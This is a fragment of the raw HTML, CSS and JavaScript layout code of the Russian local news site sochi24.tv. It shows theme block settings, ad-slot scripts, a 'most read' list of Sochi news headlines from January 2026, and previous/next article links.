0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6313,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12833";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2567";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" class="td-image-wrap " title="В сочинском Галицыно сгорел частный дом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/fotoram.io28-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-za-trebovanij-bezopasnosti-v-ajeroportu-sochi-vveli-vremennye-ogranichenija-na-poljoty/"  rel="bookmark" title="Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты">Из-за требований безопасности в аэропорту Сочи ввели временные ограничения на полёты</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T18:01:33+03:00" >1 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-rossijskih-poezdah-mogut-poyavitsya-spa-vagony-sochi24-tv-vse-novosti-goroda/">В российских поездах могут появиться SPA-вагоны | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-vse-nabrosilis-na-zabroshennyj-sanatorij-im-ordzhonikidze-foto-sochi24-tv-vse-novosti-goroda/">В Сочи все набросились на заброшенный санаторий им.Орджоникидзе (Фото) | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-05-03T02:20:34+03:00"><meta itemprop="dateModified" content="2021-05-03T02:20:34+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/zagorajut-a-v-vodu-ne-zahodyat-pokazyvaem-chto-proishodit-2-maya-v-sochi-video-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope 